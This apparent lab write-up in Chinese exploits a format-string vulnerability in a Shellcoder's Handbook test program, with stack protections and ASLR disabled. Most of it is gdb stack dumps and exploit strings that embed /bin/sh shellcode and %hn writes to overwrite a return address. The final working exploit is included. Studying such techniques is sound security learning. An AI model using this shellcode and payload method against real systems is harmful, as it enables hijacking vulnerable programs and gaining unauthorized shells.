可参考资料不限于但包括:
0day安全 软件漏洞分析技术
https://zhuanlan.zhihu.com/p/24489276
逆向工程学习平台
http://www.xfocus.net/articles/200103/123.html
http://www.freebuf.com/articles/system/74224.html
http://nullablesecurity.blogspot.co.uk/
Exploit 编写教程
https://github.com/shiyanlou/seedlab/blob/master/formatstring.md
http://staff.ustc.edu.cn/~billzeng/seclab/selab02.pdf
The Shellcoder’s Handbook
再说说fmt
在之前一篇《一起来撸printf吧》中分析了内核中printf(printk)的大体实现,即可以进行一些简单地调试输出,因此实现了基本的参数格式化包括%n。但是应用开发者一般都是使用的glibc提供的C运行时库。而其实现更为复杂,有兴趣的可以参考。微软貌似不太一样,没有实现诸如%$n中的$控制,当然也可以不需要$直接通过之前输入的字符控制。根据前文分析得知类似printf类的函数还有很多,最后大都调用vfprintf函数进一步解析参数,一般不检查参数的合法性而直接进行格式化,写入或读出。因此编译的时候gcc有时候会提示不安全的警告。下面是格式化字符串漏洞的危害:
来个小实验
平台
1 | OS 版本:4.4.0-58-generic #79-Ubuntu SMP Tue Dec 20 12:12:31 UTC 2016 i686 i686 i686 GNU/Linux |
测试例程

1 | pgp@Rutk1t0r:ch04$ ls |
如何做成这个测试?
上面结果就像是’蹦’得一下就完成了,其中还有很多空白字符没有复制过来了。为了这个小测试可谓煞费苦心。首先要找到shellcode,其中表网最知名的莫过于Offensive团队维护的Exploit Database。这是个学习的好地方…为了更简单我直接用谷大神的shellcode,选择了一个执行/bin/sh的shellcode。后来出问题的时候还想换成类/bin/nc的反弹或者直连shellcode,无奈-e参数无法执行只好继续用/bin/sh。问题后续会说。
测试程序为何要改?

我用的测试例程基于《The Shellcode’s Handbook》.其中的fmt.c就是ch04目录下的。为了gdb调试简单我干脆删掉了对argc的判断和信息提示,本想直接了当地用空壳printf( argv[1] );即可完成测试,到后来发现并不能。为什么?因为类似于printf的格式化字符串漏洞的本质在于对栈空间参数的解析。而我们如果仅仅是单纯读栈空间内存的话很容易,若要写任意内存的话则必须借助%n来实现,而%n也不是那么容易利用的。它仅仅是能够对本次printf的调用在%n之前输出的字符数目(在分析内核中printf的实现的时候可以看到是两个局部指针相减)。因此我认为书中所说写任意数据是得打个问号的。书中的例子连续覆盖地址4个字节,但是要考虑到我们想写的数据字节并非都是递增(递减)。我们仅仅能够通过增加后续字节来使得要写得数据越来越大,因此如果不能保证递增或者递减,那么刚刚写好的数据可能又会被覆盖,因此必须得精心构造。书中提到利用%hn仅仅写16位数据,没错,我就是用这个来实现的。但是如果某些版本的glibc不支持就没辙了。因此我将测试例程改为了在栈空间复制了我的exp,这样我就能够传入我想要写的地址,之后利用%n来将我想写的地址处的数据变为shellcode首地址,exp中我将改写main函数的返回地址。还有个$特性,利用它可以制定具体的参数被处理,这样可以减少exp的体积,便于调试。
需要关闭的保护选项
- -fno-stack-protector 是为了取消gs的cookie保护,攻防详情可以参考网络或者书籍。
- -z execstack 是告诉链接器栈空间数据可以被执行。同上。
- 保证/proc/sys/kernel/randomize_va_space的值为0,以此关闭ASLR,同上。
开启GDB调试
1 | pgp@Rutk1t0r:ch04$ gdb ./fmt |
然后在下面三处地址下断点,为什么呢?第一处为刚刚执行完strcpy函数,从此处观察栈空间中我们输入的数据是否都正常地拷贝进来了,因此exp(包括shellcode)中若是含有\0坏字符将导致测试失败。当然也有很多
高深的技巧来避免坏字符…第二处为printf函数刚刚执行完,我们可以看到返回地址是否被成功修改我们想要的地址。第三处为main函数快要返回了,此时的esp刚好指向返回地址,我们也可以查看是否正确,并且单步执行看程序执行流是否被导向到shellcode。随后我们随便输入一个字符试试。经过对反汇编代码的认真分析以及对execve系统调用的大致理解可以知道下面的0xbfffff0e0处为evil首地址,因为有0x41414141。在地址0xbffff18c处为main函数的返回地址,继续往上为argc,等于2,正确。在网上则为argv的首地址,我们可以根据它继续分析argv[1]的地址是可以找到的。可以稍微参考这篇文章中的截图参照分析。认真分析过反汇编代码可以知道esp进来的时候总需要16字节对齐,猜测这是gcc的需求,然后又重新把返回地址压栈一遍,因此根据这个特性我们可以在另外的调试场景中快速定位ret(表示main函数返回地址)。由于我们禁止了ASLR,因此每次这个ret值是固定的,在我的PC中测试为0xb7e1b637,我们就是要改写它,而它的地址为0xbffff18c。我们每次的exp长度如果不同,导致程序参数长度不同,会继续导致exec系统调用对参数处理后esp值不同,因此我们需要随机应变。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28(gdb) run $'AAAA'
Starting program: /home/pgp/hacker/shellcodershandbook/code/ch04/fmt $'AAAA'
Breakpoint 1, 0x0804847f in main (argc=2, argv=0xbffff224) at fmt.c:12
12 strcpy(evil, argv[1]);
(gdb) x/40x $esp
0xbffff0d0: 0xbffff0e0 0xbffff3d7 0xb7fd7b48 0x00000001
0xbffff0e0: 0x41414141 0x00000000 0x00000000 0x00000000
0xbffff0f0: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffff100: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffff110: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffff120: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffff130: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffff140: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffff150: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffff160: 0x00000002 0xbffff224 0xbffff230 0xbffff190
(gdb)
0xbffff170: 0x00000000 0xb7fb5000 0x00000000 0xb7e1b637
0xbffff180: 0xb7fb5000 0xb7fb5000 0x00000000 0xb7e1b637
0xbffff190: 0x00000002 0xbffff224 0xbffff230 0x00000000
0xbffff1a0: 0x00000000 0x00000000 0xb7fb5000 0xb7fffc04
0xbffff1b0: 0xb7fff000 0x00000000 0xb7fb5000 0xb7fb5000
0xbffff1c0: 0x00000000 0xab847af5 0x970cb4e5 0x00000000
0xbffff1d0: 0x00000000 0x00000000 0x00000002 0x08048340
0xbffff1e0: 0x00000000 0xb7feff10 0xb7fea780 0xb7fff000
0xbffff1f0: 0x00000002 0x08048340 0x00000000 0x08048361
0xbffff200: 0x0804843b 0x00000002 0xbffff224 0x080484b0
(gdb)上述仅仅是从第一步开始的时候这样探测,因此如果我们大概知道了这个”套路”就应该上真家伙。注意观察run后面的参数。解释一下这个exp(exploit)。前面部分直到\x80均为shellcode,取自谷大神的。后续填充了三个\x90,在Intel里面为
nop。不过在这里不会执行到,只要不为\0即可。接着的8个字节为ret的高16位和低16位,我们可以看到0xbffff0bc开始的8个字节大致为ret的地址。这不是随机的,这是经过精心构造的,由于地址不对,我将重新修正(0xbffff014C)。1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30(gdb) run $'\x31\xc9\xf7\xe1\xb0\x0b\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80\x90\x90\x90\x3e\xf2\xff\xbf\x3c\xf2\xff\xbf%49119x%10$hn%12689x%11$hn'
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/pgp/hacker/shellcodershandbook/code/ch04/fmt $'\x31\xc9\xf7\xe1\xb0\x0b\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80\x90\x90\x90\x3e\xf2\xff\xbf\x3c\xf2\xff\xbf%49119x%10$hn%12689x%11$hn'
Breakpoint 1, 0x0804847f in main (argc=2, argv=0xbffff1e4) at fmt.c:12
12 strcpy(evil, argv[1]);
(gdb) x/40x $esp
0xbffff090: 0xbffff0a0 0xbffff3a1 0xb7fd7b48 0x00000001
0xbffff0a0: 0xe1f7c931 0x68510bb0 0x68732f2f 0x69622f68
0xbffff0b0: 0xcde3896e 0x90909080 0xbffff23e 0xbffff23c
0xbffff0c0: 0x31393425 0x25783931 0x68243031 0x3231256e
0xbffff0d0: 0x78393836 0x24313125 0x00006e68 0x00000000
0xbffff0e0: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffff0f0: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffff100: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffff110: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffff120: 0x00000002 0xbffff1e4 0xbffff1f0 0xbffff150
(gdb)
0xbffff130: 0x00000000 0xb7fb5000 0x00000000 0xb7e1b637
0xbffff140: 0xb7fb5000 0xb7fb5000 0x00000000 0xb7e1b637
0xbffff150: 0x00000002 0xbffff1e4 0xbffff1f0 0x00000000
0xbffff160: 0x00000000 0x00000000 0xb7fb5000 0xb7fffc04
0xbffff170: 0xb7fff000 0x00000000 0xb7fb5000 0xb7fb5000
0xbffff180: 0x00000000 0xe29ac6ee 0xde1388fe 0x00000000
0xbffff190: 0x00000000 0x00000000 0x00000002 0x08048340
0xbffff1a0: 0x00000000 0xb7feff10 0xb7fea780 0xb7fff000
0xbffff1b0: 0x00000002 0x08048340 0x00000000 0x08048361
0xbffff1c0: 0x0804843b 0x00000002 0xbffff1e4 0x080484b0
(gdb)这一次对了,仅仅修改两个字节即可。好了,现在我们需要修改的地址已经传递进来了,是时候将数据传进来的。此时可以看到我们要传递的数据应该为0xbfffff0a0,只要将此值覆盖ret,控制流程就会被劫持到这里执行shellcode,又由于栈空间是可以被执行的(编译选项,还可以利用指令
cat /proc/[pid]/maps来看)。利用%hn的特性,我们仅仅需要写两次即可,而根据%hn的特性我们无奈地只能先写0xbfff再铺垫0xf0a0-0xbfff个字符继续写。当然在写0xbfff之前需要计算字符个数来填充,因此才有了后面的%49119x以及%12689x。根据这几个原理我们将继续修正这几个值来使得exp能够被触发。我们先来看printf执行之后的情况吧。
1 |
|
- 键入c之后程序继续运行,断在了printf刚刚执行完毕的地方。我们观察ret处发现并没有被修改,因此重新计算,再次重新运行。(发现前面也计算错了,得将f2改为f1).
1 | Breakpoint 2, 0x08048493 in main (argc=2, argv=0xbffff1e4) at fmt.c:13 |
如果最终的画面和这个差不多,那说明快要成功了。(注意下面的指令是我经过修正执行过后的,我仅仅是按上方向键来显示而已,并非又重新执行)可以清楚的看到ret值被修改成了shellcode的首地址。上面的exp中的%10$hn和%11$hn是从printf调用处开始数,第10个四字节和第11个四字节这两个地址printf将会以16位的方式写入之前输出的字符个数。(可以数数看)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
Breakpoint 2, 0x08048493 in main (argc=2, argv=0xbffff1e4) at fmt.c:13
13 printf( argv[1]);
(gdb) x/40x $esp
0xbffff090: 0xbffff3a1 0xbffff3a1 0xb7fd7b48 0x00000001
0xbffff0a0: 0xe1f7c931 0x68510bb0 0x68732f2f 0x69622f68
0xbffff0b0: 0xcde3896e 0x90909080 0xbffff14e 0xbffff14c
0xbffff0c0: 0x31393425 0x25783931 0x68243031 0x3231256e
0xbffff0d0: 0x78393434 0x24313125 0x00006e68 0x00000000
0xbffff0e0: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffff0f0: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffff100: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffff110: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffff120: 0x00000002 0xbffff1e4 0xbffff1f0 0xbffff150
(gdb)
0xbffff130: 0x00000000 0xb7fb5000 0x00000000 0xb7e1b637
0xbffff140: 0xb7fb5000 0xb7fb5000 0x00000000 0xbffff0a0
0xbffff150: 0x00000002 0xbffff1e4 0xbffff1f0 0x00000000
0xbffff160: 0x00000000 0x00000000 0xb7fb5000 0xb7fffc04
0xbffff170: 0xb7fff000 0x00000000 0xb7fb5000 0xb7fb5000
0xbffff180: 0x00000000 0x7704a549 0x4b8deb59 0x00000000
0xbffff190: 0x00000000 0x00000000 0x00000002 0x08048340
0xbffff1a0: 0x00000000 0xb7feff10 0xb7fea780 0xb7fff000
0xbffff1b0: 0x00000002 0x08048340 0x00000000 0x08048361
0xbffff1c0: 0x0804843b 0x00000002 0xbffff1e4 0x080484b0
(gdb) run $'\x31\xc9\xf7\xe1\xb0\x0b\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80\x90\x90\x90\x4e\xf1\xff\xbf\x4c\xf1\xff\xbf%49119x%10$hn%12449x%11$hn'键入c继续运行查看栈空间.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
(gdb) c
Continuing.
Breakpoint 3, 0x080484a5 in main (argc=2, argv=0xbffff1e4) at fmt.c:15
15 }
(gdb) x/40x $esp
0xbffff14c: 0xbffff0a0 0x00000002 0xbffff1e4 0xbffff1f0
0xbffff15c: 0x00000000 0x00000000 0x00000000 0xb7fb5000
0xbffff16c: 0xb7fffc04 0xb7fff000 0x00000000 0xb7fb5000
0xbffff17c: 0xb7fb5000 0x00000000 0x7704a549 0x4b8deb59
0xbffff18c: 0x00000000 0x00000000 0x00000000 0x00000002
0xbffff19c: 0x08048340 0x00000000 0xb7feff10 0xb7fea780
0xbffff1ac: 0xb7fff000 0x00000002 0x08048340 0x00000000
0xbffff1bc: 0x08048361 0x0804843b 0x00000002 0xbffff1e4
0xbffff1cc: 0x080484b0 0x08048510 0xb7fea780 0xbffff1dc
0xbffff1dc: 0xb7fff918 0x00000002 0xbffff36e 0xbffff3a1
(gdb)单步走,看指令可以执行确实运行在shellcode空间内了。
1 |
|
- 再次键入c由于没有断点了会火力全开。Got it!可以看到新的shell已经成功运行。并且回弹了。
1 | (gdb) c |
直接运行呢?
- 如果按照上述情况我们直接./fmt $(exp)即可获取shell。但是发现并不能,我还怀疑过是否是权限问题,用root之后发现栈指针又不一样又继续调整,gdb是可以但是直接运行还是不可以。因此才有了换成/bin/nc的shellcode的想法(因为怀疑回弹的shell和当前shell重复,但是输入exit后当前shell都退出了,说明没有子shell)。然后必然猜测shell直接执行可执行程序和用gdb调试可执行程序的esp必然不一样,导致exp注入失败。然后就想着用书上的知识去读栈空间的某些特定值,来修正偏移。首先我们观察栈空间中某些值是否和栈的值大致匹配,有可能是局部变量压入。我们可以先直接读出argc,根据上面测试的例程可以知道其偏移为48。为了esp不继续变化我将前面字符进行填充。观察到偏移量为39的地方貌似有一个跟具体栈空间相关的值,读出来,然后进行偏移修正。根据在调试的时候39偏移处的值与ret地址的差,然后在实际运行的时候读出来的值应该也是这个差值,因此来修正我们的exp。
1 | pgp@Rutk1t0r:ch04$ ./fmt $'%48$x\n' |
1 | pgp@Rutk1t0r:ch04$ ./fmt $'\x31\xc9\xf7\xe1\xb0\x0b\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80\x90\x90\x90\xce\xfa\xff\xbf\xcc\xfa\xff\xbfAAAAAAAAAAAAAAAAAAAA%39$x\n' |
- 最终的exp为
1
$'\x31\xc9\xf7\xe1\xb0\x0b\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80\x90\x90\x90\x9e\xf1\xff\xbf\x9c\xf1\xff\xbf%49119x%10$hn%12529x%11$hn'
- 这是我用ssh登录时候的场景,如果直接在本地运行估计又不一样,因此还需要随机应变。
总结
完成本次实验感觉是很艰难的,不同于简单的栈溢出漏洞,直接用字符覆盖高地址处的ret(函数的返回指针)即可控制eip。而printf类的格式化字符串漏洞需要精心构造地址值并反复修正。若想修复的话可以下载glibc源码将%$n等特性去掉重新编译后安装。这样可以加大利用难度,因此很多地方都建议不用printf类函数。各类语言也将类似功能的函数进行高度封装来提高安全性。本地实验的测试exp在这里。